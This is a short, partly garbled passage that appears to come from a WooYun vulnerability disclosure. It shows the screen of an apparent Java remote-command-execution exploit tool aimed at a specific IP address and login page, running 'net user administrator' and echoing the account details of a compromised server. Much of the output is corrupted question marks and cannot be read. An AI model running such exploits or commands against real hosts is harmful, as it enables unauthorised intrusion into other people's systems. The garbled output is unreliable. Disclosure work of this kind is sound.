 目标地址： http://219.143.15.154/login/webindex.action
字符集： UTF-8 提交方式： GET 空格编码 \40
器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
命令： net user administrator 执行 回显
??? Administrator
??
?? ?????(?)?????
?????
??(??)?? 000 (?????)
???? Yes
???? ??
?????? 2011-11-30 17:18
???? ??
????? 2011-11-30 17:18
???? No
???????? Yes
?????? All
????
??????
???
???? 2012-7-25 10:48
????????? All
????? *Administrators *Remote Desktop Users
????? *None
???????
www.wooyun.org